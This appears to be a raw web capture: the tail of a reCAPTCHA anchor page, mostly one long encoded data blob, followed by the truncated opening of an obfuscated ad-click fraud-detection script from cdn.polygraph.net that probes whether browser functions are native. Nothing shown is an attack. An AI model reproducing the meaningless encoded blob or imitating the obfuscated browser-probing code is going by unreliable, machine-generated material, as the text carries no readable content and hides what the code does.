      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wogIGsKidMKPX1A7w7XCl8K1aMO1azQTesOwacORwpLCozc/[base64]/[base64]/woDDv8O1w5NDwqLCkVdwIsOKw51twrptw5BMw6vCr8K6AcKUwpXDksKJSWoHZxrDs3RZF8KCwowPaWUob1jDpGfDisKPw7ITCcKBw7oyTsO6w5bDrsKFRcKkwrpqwpt+wpbCk1HChBXDq8OqK8KEZcK1wobDsl9AYXg9wpXCjMO5ZsONwqI7M8OhdQ/CssKgw4nChQ7CpcKmw4DCocOTHMOudCRfQcKfBS0owrNMw5PDtwZNwoB3w70DTi3DicKww7BFK8KRwpzCtAtPf8Oaw5TDnnfCsC0xw5sJwrgOAsK3U3w9wovDq8OUHUZ6w7USw4LDvitMw43ClBYWUw/Cqz4VdsKpw5TDo2t7BsOrS1AqLMOdLgs/w4zCk8KxKBHDm8OWwr/DihAGwrPDosOzw6Isw4jDp8OTBcOBDi1MwoLCqy/[base64]/[base64]/DgRjCpFE0wrMlw7fCmRIoYMKjPMOdBsKww67DiVQqEhnCkMKzwrM6w5QMwrvCqcK4wrhkW2YYcsKlesKOw6FOw7BrwocxYMK0wo1xw7Nzwqkrw7bDgcOIPMOMAztew7TCn8K6B8OECjjCksOPw5TDhsKdwrwNdMK/w4/CuD/DusKawoDDrMOAd8Omwq/CrMOKN8KDwo7DlMOjWcOFwq8wO8KQwrbDlMOCd8O2D8OqIA/CuXscw757w7TCtcKoScKKw7XDnU1DwpzCmsKfwpwJRD7ChsOYUcOqwrHCgjPCiEQPwqUnw78Zw5F+eDnCoCNXwoDCr8OWM8KaXFXDgMKlwoc3wq/DkhBzw6wkGkzDpHXChgd8w58Ywr1+w6B3d3nCncK6w6thEjBUDgg4SwFJdMOEIAQ2woEPw4XCq8OXw4FBAVRdw4RCeX19wonDlMK1F3TCjwpxS8KKFHZmTsKYw5zDj8Obw7gaKMOcZFQ+GcKfYMO3wogmcMKCbz/ChcKtw6LDisOsE8KmSmrDp8KTw6XChxXDrsKcwrlVw50Vw4XDpsOOw4AxECgWBsKjw58gw7LDkQF8wqgAY8Klw6Q8wrFyJcKRSsODw5TDpsKXM8K8w7U/wqHDmcK/HEoBH8KzcxjDlcOUw5pAw5Bnw4oWwqjDusKkS8KZw4/DpMKowqM1MG/DqcOTwpHDtsKWQ3N1wrHDk8KXL3PCmsK6wq7Dg8Ovw4XCuMOQw6g2w73Cp8KnS8OITcOxNAPDs1PCoMKYbATCscOzwqfDrMOCPkswFXQsw6RjwoJnw7RPwqhTAmXCmk7DuxnCpk8GecO3NgwTwoEPwp3Duw/ChcOdwoZdYcKVZQnDmzTCuMKWeUPCq1nCmSMrf8OqUFc2ZnnDssOjw60/woEXZ8OYw7PClkPDhMOyw7sDwozCmkPDkA4TYjbCiHkpfsKIHcKDCMOqX8O7PcOwamrDlsK3F8OOw7PDqsK8OMKdw7FEFlPCllXDtwrCucOow59NJGfCjBfCqXxIwr5ww5t9wrR6QGV0wrcbCMO5w7x1wpFYInTCqsOEw5zDpcOzwo4NTTrDtCpuBcOSTMOfw4Utwp/[base64]/CucOnw4PDgyvDoMKcJ0bCgAXClMOswpBWFRFewoVHw5hqw7/ClMO7w6DCuMKzU8OILXs6w5Qkw6VXwoRMw73CnMOdXU3Dq8K+JGvDkhTDlwXCgsOvwpLCmsKcSMOoVMKFwpgvFsKXKcKOw4twZ2TDrjnDhMKmw5XDrGAwAcKFw5ceQ1kSHz4twq3CiFbCo2ktPlzDmkPCgMKyw6jDiMOJw5/CqUNqwp3DjAXDocOgwoHDp3pYw717LMOVwpbClkkwwrzDgsKvw7JIwrPDnFzDnVXDjU/ClMO3woHDuTzDjcKEZMOyXSXDqsK5csK2CVIIaMKiXcOJw7/DvsKMX8K+woDDpMKjAMO+w6R4w4zDjsKawrdmEGvCjcO4w5d+ScOCZVXDhsO5DzXCsQ4pVcOnGGXDhCkXA8KlHMOmaMKdQG09bzcYw6fDiGECwpMxL8Omw4XDj8OZw7Rfw7lWwobCosOmI8OCw4xbeSDDu8OtBsOzwpsOw74Xw4jDlMOGwqw5wr/Dl8KVw4Jvw6nDrcOswqDCoMOnwqh/[base64]/w5dIDBBYHUI/woI2w5Iqw6huVcKSwr4XKMOsw5Z6wqHDq8OSI10DFzfCvwhnw7vCi8KLM2JWwqVtDMOBw7XCon/[base64]/DvCLDtFkMwr3DlnRrw6BdwqXCr1zDnjN2LmXDosOoVWHDjH9Zw4LDgTTDlsO2eMKGGQRSw5vDmkfCnE5ZwrnCosOlM8ODFsOFwq3DocOwY25sOGTCg8K3BhPDn8KGGcKjWcOPEDjDvVgmworDlizCtWLDkAIFwo/[base64]/Crk9SdMOpCUjDuGZECsO7UMOPw41HLsOWD8OZcsO8wpgqcwAINBvCgWLCtR/CqlZAFFvDh8KowrzDvcOcYyTCtCfDjsOZw7PDrRrDmsOVw4kgcADChFFHNkXCsMK8dWJ6w7fCpMKmDGJgUMKnRW7DkcOXSWXDqcKFwqx6L398E8OPGMKqHRN1H3PDmDrCuh4Ww4nDoMKEwrRbfw/DmFBEN8OKw4/CmxLDvCXCusKfK8Ozw6ofH8KiOnxIw7tMA8OGDAZlwq/DnHkxZUZhw7DDo1UNwoI6w7pEe14KU8Kgw6JTw5xtUMKIw5sfKsKwG8KBblrDpcOSez0dw4zCq8OYVBwrGDTDkcONw7p2BSoYw60QwrTDi8Kqe8Ojw4U2w4vDk3rDqcKCwrTDnMOVS8OqdcO7w6TDpMKtW8K6b8KYwovDgj/DvlrCrFVTCCnDosKAwq3DuxzCi8O/wp9yw6vCq0wgwp7DmFI9YsKVWn3Du2rDoCbDmBbCnsK/[base64]/wqXCpSPCpMKEw6vCr8Oewql7w7/DtcKRTR5Mw7fCrsKdwoZpCsKPegUSwpkXRjDCk8KQw6wEAcO9aDkMw5zCp3U/eGlUW8KOwr7DkQZYw6sFbsKqLsOQwrvDuG7CpgXCscOncMOLQDHCm8OpwpHCuG9Rwr8Xw6dCdMKOwoAWbDvCgVk8bDVmXsKlwpjDtiFmcAc0woDClcOTdsOYwrPDi0fDu37CkMOxwooFZzVgw6wgSsKdMcOHw7XDiVs6dMKxwpxJX8Opwq/[base64]/DrXJzw6pJZVvCjAvDp8O9XFVzUMK5OMKEwo3DrHl8w7HClBvDshvDn8OVwoMpakLCi8KoYDZWwqgjwpg/w6DCqMKeXApGwpLCoMK2w6w2UXLCmMOZw6bCnGBDw6DDiMK8GV5uP8ODN8Oww5vDsg/[base64]/Cr8K4A8KZGsKBCUogSkjDscKuccK9w5ltwqHChF49w7s2wo7ChsK4VH0WUzAGwp7DvAXCojzClVXDgsORAsK7w7HDqB3DnsKYYxnDpgd6w5A9H8KAwoXDn8OAFsO5wqLCpsKgOHvCmjvCsRLColXDvQQuw4ZcRMOwdcKSw4Q8ZMKSwrDCqcO/w5MVCg3Dp8OYGEQZKMOLOsOsVSvCtzPCiMOPw4McN1/[base64]/DlmvCr8KeLxXCvzhIwpjDk8OHwpdJwpQqR8ODwqvDlsOtBkVQThHCkCIxwrA5wp5BW8OPwpDDsMO0wqZbwqQmVHs5FmzDlMKtHh7DmsOARMKcTGrCrMKSw4vDgsOPNMOQwqwhQRAwwqjDpsOYR37CocOgw7nCjsOzwp8SEMKMYHQGJF1/[base64]/w67DqFwYw5ltPAHCp8Odw4bDsRbCs0PCpMK8wrsaw68Kw6A2wrcgwqbChDpwD8KWZ8Ovw4HDoT51w54iwpgbGMK/[base64]/w6DDhcO8QmnDpVQtwrvCgygHH0wrB8Kjd8K7QnJtw6TDtFB7w6/CnAx+PMKfRwnDjsOuw5cWwpkIwqEow6PDhMKUwqLDoxPChU9lw7l9TMOcb07DlsOLCsOBDyXDqQEvw5PCkG3ChMO/w6LCp3taXCbClMKswpFTWsOUwrlJw53DoyTDvTIKw5g5w4EjwqLDgAphw4AiHsKiWz1oeivCi8OlSQ/[base64]/CncO/[base64]/[base64]/CjsKiKcOLwq8zeT0Qw40jPynCgClEfjosJR5wHigawqZ6w7Vqw5EhIsK4CcO3bkbCqVBTMijCk8OtwojDk8KMwrh7bsKqKkzCrGDDr05Uw5pvX8O1ViZiw60OwrjDtcO4w5lHd1Ucw5Y2RHbDjcKbcQoTTX9YSG9DRy92wrt8wo/[base64]/Cs8Oywq4awrTDjXrCtFpICFnDp8OmJ1hywoY7w7BnYSPDpQjDpcKLw5B4w7fDmHE2w6o3wpl+NmXCh8KHwqEewqE0w5tTw41pw7d9wqk4SgUmw4XCm17Dh8KDwpLCu1EdHMKzw4/DlsKrLQg7EinDlMKwZTHCo8OQbMOtwozCkR55DcK4wrslGMK4w7pDUsKVM8OGW3Uqw7bDv8OWwoXDllsNw78GwqbCiz/[base64]/CgE3Dpnc7w4J9w6LDsMKHwqrCj8Kpw4HDn0jCpMKhAkjChsOwP8KxwrQlEsOVMsO9w44Kw4I/KQPDkhrCk3IDRsKlP0zCgD/DnGw3XQhVw50rw5Row5kQw5vDjGXDjMODwqAxIcK+BU7DlS1SwpfCk8OpVnQIdMOaMcKbW3bDicOSSR1vw4oJDsKDdMKIOVRvBMOsw6bDlFVfwrsjw6DCrljCvFHCoT4GeVLChsOCwpnCh8K2bWLCgsOaEgc3LSEHw7vCgMO1fMKzbW/ClcOAI1RPBT1aw68PLMOTwpbCk8ONw5hCW8KnY2gewq3DnBUdcsOowp/Cond7fCg7wqjDtcO0MMK2w5HCk1UmAsKyQg/DqxLCvh1Zw60STMOtGMOowrrDozHDrQoBScOuw7NXZsKlwrvDisKKwr46G00Ow5PCqMOAbVMrRDjDkg8/[base64]/Dn8KUAi/Cg8KfwqTCs2rDlBbCs8Ovwq1vw6LCu8OWFWbDthLCtCHDisORwo/Cjg/Dgm9Vw6Y6fcKjesKnw6LCph7Dtj3CvhrDjDwsNQQxw6o9wq/Co1opBMO0csOpw6VwIAYqwqlGb0LDjXLDo8OHw4/CksOOwrIQwpxRw4tQdsKbwrcqwq7DqsKQw50Yw5DClsKYVsOJYsOjG8OKFTYmwpBHw7h7JcO+woU7RzjDgsK/YMK9WA7CicOAwozDii7Cn8Kdw5Qxw4kVwrIow6DCvQsnAsK5cmFWXMKlw6BeRx8JwrPCoArClRVuw7/DvG/DkFzDvG8Aw74nwoDDgmZPID/CizDCpsK2w6xBw5BrGMKywpvDslXDhMO5wpBxw6zDi8OUw47CnxHDvsKyw58dS8OsX3fCrcOVw6d2bGQvw5ULUcKvwpPCpnrDo8Ovw53CjEnCoMORWWnDhX/[base64]/UWVoeH1mB8KNwohAwq1IwoU0woAPwrTCrWYaCMOTw4IhQ8Oxwo/[base64]/[base64]/DosKoecK0w7wJW8OXW3vDlkHCqMK6wonChMK/wqEpB8KtUcKWwrPDt8Kew6h7w5zDo0jCrMKiwq80UyZOYhcHwpPCiMKqZcOaeMKgNSvCsB/Co8KTw7olw4UEEsO+Dj1Zw4vCssK4TFpMWCPCq8KpS3HChldcesKgHMKeXV8iwp7DrMOawrfDvxcjW8Olw6rCh8KTw75Rw75Bw4lKwpLDtMOkYcOkPsOPw78rwqYxJcKfFW0yw7TCqz8Cw5zCnSg7wp/DiVTDjnkjwq3CnsKgwoNJISrDusOQwoQ8N8OaQMKHw44KIMO5M0l+ZXPDpcKxU8O1EsOMGDNxasOnDcK6Q2tnPDXCsMOrw54/S8OJWXU3E3RFw5/Cl8Owck/DhCfDnQPDtAnCm8KlwqIaLMKGwp/CtDjCv8OyVQbDn3ceTxJgFcKsLsK9ZRzDjytew7kgOjbDg8Kbw5DCjcOvfjlZw5/Dl0ERVgvCqMKSwojChcO8wpvDiMKnw7fDssO7wrt0MGnCr8OOaH0EB8K/w5Ymw6vChMOcw4bDjWDDssKOworDp8K5wq8IR8KTCXTCjMKZJ8KtGcKEw4/[base64]/CsT8SSMKqw4PClcOtQcOUBsO8wrg1U1rCvzLCgW9gPCVJWBwvF3EDwogzw50aw7zDl8KXBMOCw43Du0AxOE0oAMK1fzHDsMK0wrTDusK/[base64]/ClyvCssOSfgfDt2Zcw6fDmAUnw4rDiMKhw4PDgxLCpsOLw4J/wprDmV3CjsK4LiNyw7DDpg3DjsO2VsK2YcOSFxzDr1B0KcKxecO2GjLCksOdw5IsOCHDgFQtb8Khw4PDvMKvN8K/McOPM8KQw4/DvBLCoRDCoMKLcsK7w5Fgwp3DvU1ga23DiS3CkmhnbAxrwrnDvn/Cj8K5ciHCmsO4U8KHVsO/Z2XCsMO5wqHCs8KlUDTCjk/Cr2kMwprCs8KFwoLCtcK9wq5YHxvCm8KSw6d9K8Ouw5DDkyvDisOhwprDg2p7SMOawqFnCcOiwqjCkHwzNHfDuVQQw4DDmcOTw7hdXC/CnCglw4rDollaBGLDhHlxSsOKwqB5JcOfbRJfw77CmMKRwqDDrMOIw7jDuXLDucODwpDCqFHDtsO3w6nDncOmwrADSxvDisKtwqLDgMOtckwxKV/CjMOaw7IdLMOzO8OAwq4Xc8KIw7VZwrXDocOUw6rDh8KmwrfCglDDoDjCpXTDmcO7T8K9d8OiUsOdwrnDmcOFCFnCs2dXwoYMwqo3w4zCq8KHwot/wp7Cr1U7LUkNwqVsw7zDtiPDpUciw6HDozZuLwHDozFUw7fCrzDDpMK2WF9HQMOLwrDCqMOgw7QjLMOZwrXChWrCrjzDvnURw4NAX3cfw4Zdwo4GwoAjDsKQcD/Dl8O8fw/Dl0/CjwXDp8KhTSUzwqbCnMOECx/Dj8KeGsONwq85ccOVw4E8R3NfRw0ewqHCk8OwccKNwqzDksOwXcKbw61WB8KBCUHDp13CrWDChsONw4/[base64]/CrQ9Vw4/[base64]/[base64]/CisKFw6XDjsK/Cl59TMKGXWHDqhRxw4jDgsKWcMOWwo/DqQ3Dq0/DhE/Dql3CkMO0w4XCpsK5w5Iww73Duk/CmcOlOVsrwqAYwo/Co8K3wpDCpcOTw5ZuwonDncO8DETCgzjCjVx5DcOQT8O7G0ReFxTDiX0nw7svwobDsUpIwq0ow4xoIjzDt8KzwqfCiMONasOAKcKJeE/DmA3Cg1HCvMOUd0PCnMKFGWsGwobCtUvClMKqw4DDkQ/ClS4BwqFCbMOmdlkZwqp0Oy7CpMKrwrxTw5Y5ITfDkWU7wqEQwqbCt23DrsO5woVLDTjCs2TCmsKjE8K7w717w7oHG8Odw6bCmXbDoEHDtsOaIMKdU1bDgUQYe8O/ZAYgw7zDrcOdXR/DtMOMw5ZOXhzDncKzw73Cm8Oxw4RKPGDCkBXCtsOxPTsQT8OnB8O+w6TDuMK1BH84wocLw6LCqsOXecKSYMKpwrZ7fFjDgz0VMMODw7FnwrrDk8OybsK5w6LDih9cG0bDhMKGw7TClSHDhsOZQ8O/NcOUGGzCtcO2wq7DlcKXwq/DiMK+cz/[base64]/CmMOpSGbDg3bCpsKMXnvCtsKfBcOPwpHDlVfDoMOfw6/CuzJew4U8w7vCk8K4worCq24LfTTDlnvDk8KpJMKMIQtGZFQbbsO2wqsFwqPCj1Mkw6V2woRvHEQmw7oDPS/CkmXDhzxMwrURw5jChMK/Z8KbKx4ywpTCmMOmPhxQwogNw4Z0VhzDn8Obw5UyY8O6wp3Dkhx1KMOZwpjCpk90wrpuVsKceH/DkVfCmcOQw7Blw53ClMKjwp3Cn8K0SHDDrcKww6skFMKdwpDDn2AUw4Y1Jh8/w4xVw7fDncOtRy48w61Pw7bDn8KpOsKxw49mw4kkXsKew7sqw4bCkTUAez0wwpNkw5HDnsKyw7DCgHFyw7Yqw7rDiBbDqMO9wplDacOlK2XCuEEKLy3DgsO0fcKKw49OAXPDkABJTcOFw7jDv8Kcw6nCtMOEwqXCiMOsdU/CksKxW8KEwoTCsR55UsOWw67CncKFwoXDoVzDlsOpAQ1LZsOBS8KiewhXVMOhDwDCi8KALAQaw6UEZEh7wo/[base64]/[base64]/[base64]/w5PDo8Omw6bCmcKew5XDqwAawo/CjcOFw5ddJcKjwq1Vw4HDqT/Cu8KmwpbCplcyw7BlwoHCgAzCusKMw7hidMOewrXDocO/[base64]/[base64]/[base64]/DosKOwo4XKR3DnADCgVpfPFh/[base64]/[base64]/w5g7ai/Dp8Opw7fDtcOuODpaw7VxHsKGw5sIwpl2acKFw5fCrB8mw5AQwqjDpAsww7Uuw63CsjvDq0fDrcOxwr3CmcOIFcOVw63CjnkowrVjwqFvwpEQQsO5w4UTEhVSVB7DpTvCp8ODw43ChQTDsMKoGSvDr8Kww5/ClMKVw7HCv8KCwqggwowOwr5kYCd3woE7woAtwqnDuCHCnUBNPXZ2wprDim0tw6vDosO5w4nDuxxhGMK4w5ZRw6rCosO0bMOsNA3Dj2TCu23CvyAow4Zjwr/DtTpwQMOqd8K9Z8Kaw792MmBUKDjDtsOsS3chwp7CrQDCuBvCs8OxT8Oyw7oywoVGw5Y2w5/CkzrCuwduOwczQyfDgTjDogPDkwhvE8OlwqZ3wqPDtAbCjcKLwpXDtMKuJmzCgcKNw7kIwpDCj8KFwp9QdMORcMOXwqPCmMOewqQ+w54bAcOowrrCqsOdX8KCw5MCTcKOwplWHQjDpDzDscO6T8O2c8ObwpfDlxwlT8O9S8O/woVDw5tJw4Vhw4d+AMKXe3DCsgN9w6QwRHxxTnvDl8KHwrIJNsKcw5rDg8KPw7pfcmZ+HsK9wrFewoRCfCEueRjDhMK3GmnCtcOBw5oFKgfDj8Kpw7PCpW3DliXCkMKtbFLDgTk+NU7DisObwonCmMKvesOAS0Bvwoh4w6DCksOzw5zDsTAsIlRMOj52w6lIwoo/w7ILBMKLwop/[base64]/ScKfLUTCj8OCV1LDlTJLw6h+w6EwGyfDp2xmwrvCr8KcwpkZw4d/wp3Cj01NR8K0wph/[base64]/CjjkIw6sTw6FmwrDDuS3DqcKWacO6dMK4bMOlK8KZFsO1w6XCvy7Dn8KXw57Dp1DCknDDuALCgDPCo8OswpZyDcOoasKcIsKYw7p0w7gewpwLw4A0w4MBwp8RAXNZP8KdwqMKwoPDswA1Ogxaw6/Cumg+w7Qlw7Y7wpfCssOUw5bCvyA4w4o8AsKDbMO6U8KGfMK4VWnClgJhWBxIwozCiMOCVcO/cSPDp8Krd8O4w4NTwrvCi3HCp8ONwpjCt1fChsKpwqXClnDDmmbClcOawo/CnMKFLMODScKew7h9EsKqwq8ywrTCscKMXsOhwpbDrGAsw7/DlRhQw4Flw7TDlUsPwozCtcOew4Z0KsKqU8KmWC7ChSVUSUJzHcKzW8Kbw649DWTDozXDgl/[base64]/wonDgRbCm8KGw5UAwqN/CWXCjcOeT8OWXhgEOMOYw4bCv23DvH/CtsKeXcKtw799w6LDuCA6w5sFwqrCusOZXiImw7dWQcK4LcOaNQxuw4fDhMOUbwJYwp/CkU4Hw7psLsKmwowSwotWw7g3NcKuw50rwrlGZg5uN8OFw5Yfw4XClUldQFDDpzsHwp/DkcOjw6QmwqDDtABvDsOQFcKSDl91woYVw5LClsOeYcODw5cJw54kJMKNw7MeHjFiIsOZJMKuw5/CtsOMEsODH2nDjmoiAS9RA2B3w6TDssO8CcKvZsOtw6LDoWvCpVPCnF1twosrwrXDvCU9Z09tUcO0XxBhw5bCrkbCssKuw69LwpLCmcKSw4zCjcKcw60/wrbCt0xww5nCgMKCw4TCoMOtwqPDlzsTwp1Ww4/Cl8O7woHDsBzCosKBwqwZJDoDRUPDpGJcZwjDtRrDrzdFccKEwpzDvWLCh2ZEP8Ksw7tMAMKjHwfCscK0wqZ9N8OAHQ7Ct8OewprDjcOKwpLCvSfCqnUeYCEow5DDtcOJCMKzMFV7A8O9w6tYw7LClMONwonDqsO/[base64]/M8OmX8Kaw70FcXZkZhltwrrCu8OiWw4LMGvCkcOjw44dwqrDmxpVwrg7YhVkYcK+wplXPcKpDzpswpzDvcOAwokqwoRaw4UjC8Kxw73Co8OeLsOVa2JRwrvDtMOYw7nDhWrDli3DmsKGU8O2NmALw5XCm8Kxwq8pMl1dwqrCt0/CssKnXcKPwoATXBrDrmHChzl9w51XBgw8wrl1w6vCoMKdOzLDrmrCs8KcOQLChj/[base64]/DisKlcArCk8KNwrbDgsO3wpo5w51FJBxhDQVXecK4w6o7RAsKwpBeYcKDw4/DlsOpbBfDgcKXw4lHMAvCgx42w4x4wrpAF8K/[base64]/CmcO5NMO2w4nDosOJVsKHwrDDhz5QJcKAw6UPw7Z0bEHDhmXCpMKbwp/[base64]/J8KrIcOVw6/DosOowpDCssOcBcKwfAt5w4jCjcKQw6pAwrjDoErCrsOZwp/[base64]/[base64]/wpLCp8KmPMK2wp8SwqwLQ8OFKVXCqcOuwpxVw6TCqMKtwrPDv8OeFi3DpsK1OzPClVPCqVTCqMKFw68USMOEekRxBid9aGQTw4bCoQRbw6fCq3jCtMOZwp0swonCvXQReiXDjENmEU3Dgm8zw7JQWm/[base64]/Q8K4wodrJmYZHzEaw4Zjwq1CwqXCumJ7RsK8X8KlW8Odw4LDm0dBCcKswojCtsK6w7nCisKyw4nDsUlQwoAdAy/CksKzw4ZZCcKUeXg2wooJa8Kgw4/Cg2QNwofCqGfDm8KEw7QXCxPDncK8wqRkRhzDvMOxLsOMZsO+w5sIw4k9DBDDn8O9K8OgIMONF2DDqQ4Hw5jCqsOcHk7Cs0TCjyhEw6zCnQkbAMO4L8KIwqHDj3ZxwpjDs1vCtlXChUXCqnbCry7DqcKrwrszQcKtZnHDlBzCn8OlAsOYWl3CoF3DpGbCrDXChMO/[base64]/CqMOCBCxyVsOnwofDoG/Cv8O4GcKxw6vDvcKkw5bCrWfCpcOTwr5ffsKKQgJQD8OCEQbDpAA/[base64]/ClsO/[base64]/H8KvFMK8F2xOecKFasKAPsKEw4YZVcORwqzDvsOnVC/DjXnDhsOVC8KZwqkSw7XCicORw6rCpcKyLmHDuMK4DHDDn8O2woDCi8Kbc1HCvMKxaMKCwrswwobCjMK/QRPCn3t4VMK0woDCvV3CnGFaWH/[base64]/DqyvCucOQT8OGwrgzfErCssOtF8K0UcKIRMO+QcO3EMKdwr3Cm1l8w69Kbhcmwo5MwrwHNUAGB8KMLMOxw5XDlMKoJHnCsytBJD/[base64]/DiMKUwpRnKcONcMKIwr1ow4jDosKtGsKCJzUZw4ILwqTCmcONHMORwpnDg8KGwrLCmQQkOMKEw4xDPnlLwqHCo07DoBbCv8OkdGjCsXnCtsKbLSRJfBAbZ8KPw61lwr1DAhLDnDZuw5TCgBlOwq3DphrDjsOQZSBHwopQXHg5w6RMM8KLbMK/[base64]/w44+d8OOw7TCtMOiw7h4McKKw7DDvls7bMKhw6PCj1DCu8OTX1tjJMOUMMKdwoh9IsKlw5k0fUBhw4UlwrQNw7nCpz7DrcKxZ38GwqE9w75cwqQXw6oGZMKIacO9acKEwrh9w40xwqTCp0NKwrAow5LCiCzDnxo/VUh7w69NbcKuwpTCvcK5wojDgsOmw4MBwq5Uw5NYw6sxw6jCjnrCgsOJM8KeWSpqKsKkw5V5BcOMcTccYcKRZyPCtE8owodPE8KGECDDojDCisKDQsO6w6XDtCXDvAnDlV5JCsO3wpXCoUtiGwDClsKka8Kjw49xwrYiw6fCjMOTCFw/JV9YD8KXVsO4LsOFc8Ocd25qIiB5wp4GPcKcQ8KSbcOhwo7CgMOBw5cRwojCkj4tw4AFw7vCksKLZcKJFBs/wobCoD8DdRN7YwI4w5ZAZMOLw7nDlyPDuXrCmFs6DcOnJcK3w4vDucKbfBrDosK6XVPDg8O8BsOrVSV1G8OowpXDocK/w6vDvU3DvcOoTsKSw6zDisKfWcKuI8K4w5N0G1QYw67DiwLCvsO/bhXDoHLDqz0qw6bDtW5/OMKcw4/DsEXDuE1Ww78fwr3DlWrCuRnDg27DrMKLO8Kpw49Ue8OtOlXCp8Olw4TDsm9SPMOMwo/DqnPCjS5LN8KGZEXDgMKMVyXCrDHDjsKDEcO9wqIlMD7CuRjCly9Yw6zDsnPDrsOMwpQdOTp5bxJmB10FNsOIw4s/fUPDocOww7jDs8Onw73DkFnDgsKAw4rDosOFw4AhYHnDinYHw5bDscOdDsO5wqfCsj7CgTsQw5wNwoE7RsOLwrLCsMOCZiRpGhzDggtTwq/Dj8KXw7l4byfDiFY5w4NyWcOCwoXCtXcCw48hW8OQwrw7wpQCewhjwq8jFDcACzPCpMONw7Buw43CjHRCAMK4RcKAwrdHLhXCmiQgw4QoX8OPwphXBm/[base64]/[base64]/[base64]/CilrCm8ONJcKmw71zwq7ChsOawoBawrNieTISw6nCucO4NsOlw49swp3DkV3CqRvCo8Omw7TDgcONesKBwpw/[base64]/C0HCmsK5fcOTwqx6w6PDlMOyIDJfIMOGMFBiTsOHZH3Dv3xiw4DCqG9QwrXCvC7CnDw2wqsHwqrDm8O5wrvCtw0sX8KXRMKzRQhdGBXDiBXClsKHw4PDvT9Nw77DicKuJcKuL8OVR8KBw6rCsl7DtsKZw7Fzw4c0wo/CiibCiAUaLcKyw4HDrsKAwqQ/RMOdw7vDqsO6JEjDqT3DuX/Dh3cpK0HDmcOJw5JTMjHCnGZtCnYcwqFQwqnCtxx9d8O9w456YMKURzIswqwuTcKHw7glwrBYDklAVcOQwoBAYx/DmcK9FcKcw5otGMODwoYAa2zDqFzClzrDrwTDgFlLw6w3YcOqwr00woYJRVrCt8O3K8KSw6/[base64]/CpMOAZBnDi2zCmDPCij4Bw7DDtlPDuzzDiVvCpMKVw6HDu18ZX8OewpLDoitvwq3DmjHCuiHDksKqOcOYRFvCoMKQw7LCqmrCqBYTwp8awqPDh8KPVcKjVMOVKMOJw61jw6JLwpg5wrQSw6/DnUzDt8K8wqTDscK7w6fDpMO3w6tgDwfDgHtcw54BD8OYwp5/[base64]/DncOew7TDiz8iUsOmUcKtRB3Dvj7Dj3rDpcOXQA/Ckw9/wqNTw63CucKwDHZnwqUnw7PCl2PDgXbDuRDDo8K7UyvChVQdIW84w6xew7zCgsOEVBJUw6IJcnFgfw40G2LCvcK/wq3Csw3Di09iGylrwpPCs0PDlQrCvcK5JGXCr8KMcyPDvcKSPjdYFBRyWW9IZBXDtzdvwq9HwqQKE8K+WMKewpXDtxFPMcO/GmTCsMKBwp7CmcO3wpTDgMO2w4jCqD3DssKgLcKewqhQw7bCnm3DkwLDpl4Yw7lqT8O7CW/[base64]/wq/DlsKhNxjDh8KmUVTCrzA4wp/Diggow6cTwrECw5M4w4rDr8OHO8Kbw65IMQ9he8O0wpsRw5JUJ2ZmNDLCkXfClmIpw6HDmQN6Dm4/w5Naw4jDmMOMEMK9w4/CkMKkA8O0F8Olw4skw6/CpQlmw5hZw65MEMKPw6TCgMOgf3HCpMOOwotxEMO+wrTCpsKvCcO7woBmaBTDo0U6w7HCoWrDksOyFMOvHydRw4zCqiInwq1PRMKAHU/CrcKFw4U7wqvCg8KiTMOhw5MkLMK5CcO/w71Vw6JTw6fCpcOxw7h6wrTCssKGwq/[base64]/DsWUKw5FwTxNOVjQUw7ZVZjtIw5XCngYJZ8OLWMK6CwcMbBLDssKWwodNwoXCoz4ewq/Ci3Z4C8KJZsOncHbCnGrDucKrMcKDwqzCp8O+I8K8VsKTOgAuw490wr3ChQZebsKvwrYiw5/[base64]/DoMK0FMO4YsKnw4bCoMOdBE/[base64]/[base64]/[base64]/[base64]/[base64]/wr3DhMOBRsKpw67DgTpwbF3DnGEuwpUzw6rCi0AdSxJ1w5zCrBsYKE9/A8KgQMOTwotmw5bDiELCo21Lw7vCmgYHw7XClRgUGMO/woRxw7jDqMOfw4TCjsKsO8O3w4jDiSY8w55Xwo1xCMKYHMOKw4o\\u003d\x22],null,[\x22conf\x22,null,\x226Ld2PqYaAAAAAKzB_WgjWhKTry1cKfr0shl-SI9e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,595],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://recuperaciondedatos.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Jn0lpcr7mlTlC2ZC+GVNOe0h/AfxXemiwbUmIFaTeQs\\u003d\x22,1,0,null,1,1769820201890,0,0,[63,253],null,[48],\x22RC-AHM9UoARs5yi5A\x22,null,null,null,null,null,\x220dAFcWeA43u5cjDZQIP07DY7SlZXRGHe-WqzgrkBWVKra8Sog2mkp-o_idjNPVGZG39qmY_0FGjj1LhL8GTqrkvr6zfrFCPHKBWg\x22,1769903002028]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.polygraph.net/pg.js
body_size: 16803
content:
if (/utm_campaign/.test(window.location.search) && !new RegExp(window.location.hostname).test(document.referrer) || /q/.test(window.location.search) && /asid/.test(window.location.search) && (/gclid/.test(window.location.search) || /msclkid/.test(window.location.search)) && !new RegExp(window.location.hostname).test(document.referrer)) {
  function _0x2479731d() {
    let _state = 600;
    while (_state !== -1) {
      switch (_state) {
        case 600:
          this.isNative = () => {
            const _0xa98a545f = Object.prototype.toString;
            const _0xa52a9cc8 = Function.prototype.toString;
            const _0x27c6ab39 = /^\[object .+?Constructor\]$/;
            const _0x55ccfcbf = RegExp(atob("Xg==") + String(_0xa98a545f).replace(/[.*+?^${}()|[\]\/\\]/g, atob("XCQm")).replace(/toString|(function).*?(?=\\\()| for .+?(?=\\\])/g, atob("JDEuKj8=")) + atob("JA=="));
            return value => {
              const _0xc8e713a7 = typeof value;
